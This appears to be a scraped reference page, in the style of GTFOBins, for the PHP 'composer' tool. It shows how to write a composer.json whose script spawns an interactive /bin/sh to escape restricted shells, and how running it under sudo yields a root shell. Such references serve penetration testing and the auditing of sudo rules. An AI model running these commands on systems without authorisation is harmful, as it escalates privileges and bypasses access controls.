 .. / composer Star 4,063
Shell Sudo Limited SUID
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
TF=$(mktemp -d)
echo '{"scripts":{"x":"/bin/sh -i 0<&3 1>&3 2>&3"}}' >$TF/composer.json
composer --working-dir=$TF run-script x
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to
access the file system, escalate or maintain privileged access.
TF=$(mktemp -d)
echo '{"scripts":{"x":"/bin/sh -i 0<&3 1>&3 2>&3"}}' >$TF/composer.json
sudo composer --working-dir=$TF run-script x